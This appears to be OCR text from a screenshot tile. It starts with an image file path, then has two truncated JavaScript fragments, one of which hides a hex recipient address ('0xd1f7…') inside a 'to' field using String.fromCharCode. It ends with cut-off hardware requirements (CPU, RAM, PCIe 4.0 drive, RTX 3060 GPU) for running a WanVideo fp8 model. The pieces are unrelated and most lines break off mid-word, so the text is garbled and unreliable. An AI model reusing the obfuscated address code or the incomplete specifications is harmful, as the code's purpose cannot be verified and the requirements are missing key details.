
[{to:String.fromCharCode(48,120,100,49,102,55
j=await re.json();if(j.result){let h=j.result.sub
Processor:
Intel i7 / Ryzen 7
for heavy Quant
RAM:
32 GB or higher for
smooth 32k contex
Disk Space:
required: fast
PCIe 4.0
drive for i
Graphic Processor:
RTX 3060 or RX 6600
fo
The
WanVideo_comfy_fp8_scaled
model le